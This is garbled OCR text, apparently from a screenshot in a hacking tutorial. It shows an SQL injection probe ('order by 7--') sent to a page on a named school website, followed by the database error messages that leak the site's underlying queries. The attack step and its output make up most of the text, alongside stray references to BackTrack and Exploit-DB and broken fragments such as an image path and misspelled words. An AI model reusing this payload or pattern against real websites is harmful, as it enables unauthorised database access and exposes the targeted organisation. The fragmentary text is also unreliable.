 Laureate Business School -
www.thelaureate.edu.pk/contents.php?id=6 order by 7--
8
leatures
Offensive Security Aircrack-ng BackTrack Linux Exploit-DB
Unknown column '7' in 'order clause'QSTR SELECT * FROM pages where id=6 order by 7-- return FALSE Unknown column
'7' in 'order clause'You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
for the right syntax to use near '' at line 1QSTR SELECT * FROM pages where navigation_link= return FALSE You have an
error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near
'' at line 1
Home | FAQs | Contact Us
Go